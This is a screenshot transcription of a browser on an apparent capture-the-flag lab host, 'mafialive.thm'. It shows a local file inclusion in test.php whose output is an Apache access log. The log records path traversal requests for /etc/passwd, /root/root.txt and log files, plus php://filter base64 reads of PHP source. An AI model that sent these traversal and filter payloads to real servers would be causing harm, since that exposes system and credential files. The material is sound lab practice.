 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web_hacking_practice Owasp_top_10 bugcrowd_welcome bug_bount
Test Page. Not to be Deployed
Here is a button
10.17.47.177 - - [10/Sep/2023:12:25:38 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:25:40 +0530] "GET /favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.17.47.177 - - [10/Sep/2023:12:25:54 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php
HTTP/1.1" 200 523 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:25:56 +0530] "GET /favicon.ico
HTTP/1.1" 404 492 "http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:29:33 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:29:33 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:34:55 +0530] "GET /test.php HTTP/1.1" 200 514 "-"
"Wget/1.21.3" 10.17.47.177 - - [10/Sep/2023:12:43:10 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing
/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:50:51 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:55:29 +0530] "GET /test.php?view=/var/www/html/development_testing/../../../../etc/passwd HTTP/1.1"
200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:12:55:29 +0530] "GET /favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/../../../../etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.17.47.177 - - [10/Sep/2023:13:03:41 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 949 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:03:42 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm
/test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - -
[10/Sep/2023:13:04:06 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//home/ HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:04:12 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1"
200 486 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//home/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:04:16 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//home/ HTTP/1.1" 200 472 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:04:35 +0530] "GET /test.php?view=/var/www
/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 949 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep
/2023:13:05:00 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//root/root.txt HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:29:17 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache
/access.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:29:39 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache/access.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:29:54 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//log/apache/access.log HTTP/1.1" 200
473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.17.47.177 - - [10/Sep/2023:13:30:11 +0530] "GET /test.php?view=/var/www
/html/development_testing/..//..//..//log/apache/access.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"